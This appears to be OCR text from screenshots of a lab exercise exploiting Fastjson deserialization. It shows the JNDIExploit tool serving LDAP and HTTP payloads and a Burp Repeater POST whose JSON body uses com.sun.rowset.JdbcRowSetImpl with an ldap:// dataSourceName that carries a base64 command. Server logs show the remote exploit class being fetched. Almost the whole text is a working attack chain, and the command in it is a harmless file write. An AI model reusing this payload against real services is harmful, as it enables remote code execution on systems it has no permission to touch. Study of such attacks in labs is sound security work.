 C:\WINDOWS\system32\cmd.
E:\武器库\java反序列化\JNDIExpoit_v1.4\JNDIExploit1.
4>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 10.10.10
.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/Base64/ZWNoby
AndnVsbmh1YicgPiAvdG1wLzIudHh0
[+] Paylaod: command
[+] Command: echo 'vulnhub' > /tmp/2.txt
[+] Sending LDAP ResourceRef result for Basic/Comman
d/Base64/ZWNobyAndnVsbmh1YicgPiAvdG1wLzIudHh0 with b
asic remote reference payload
[+] Send LDAP reference result for Basic/Command/Bas
e64/ZWNobyAndnVsbmh1YicgPiAvdG1wLzIudHh0 redirecting
to http://10.10.10.1:3456/ExploitSHeOAWywwn.class
[+] New HTTP Request From /10.10.10.1:55649  /Exploi
tSHeOAWywwn.class
[+] Receive ClassRequest: ExploitSHeOAWywwn.class
[+] Response Code: 200
Repeater
Repeater
Repeater
Settings
2 ×
4 ×
+
Send
Cancel
Target: http://10.10.10.1:8089
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.1:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 170
11
12 {
"a":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"ldap://10.10.10.1:1389/Basic/Command/Base64/ZWNobyAndnVsbmh1Yicg
PiAvdG1wLzIudHh0",
"autoCommit":true
}
13
14 }
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Sun, 07 Apr 2024 15:45:02 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Sun Apr 07 15:45:02 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>
Search
0 highlights
Inspector
Notes
Done
491 bytes | 166 millis